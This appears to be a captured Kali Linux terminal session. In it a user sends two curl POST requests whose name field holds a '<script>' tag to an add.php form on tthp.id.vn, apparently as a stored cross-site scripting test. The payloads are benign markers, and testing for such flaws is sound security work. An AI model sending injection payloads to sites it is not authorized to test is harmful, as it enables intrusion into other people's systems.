 Apps Places Jun 10 1:47 AM 8% 38% 0.2 kB 0.5 kB
trantthehuuphuc@kali: ~
┌──(trantthehuuphuc㉿kali)-[~]
└─$ curl -X POST -d "name=<script>Injected</script>&email=x@x.com&joined_date=2025-06-10" https://tthp.id.vn/add.php
┌──(trantthehuuphuc㉿kali)-[~]
└─$ curl -X POST -d "name=<script>Injected2</script>&email=x@x.com&joined_date=2025-06-10" https://tthp.id.vn/add.php
┌──(trantthehuuphuc㉿kali)-[~]
└─$
$_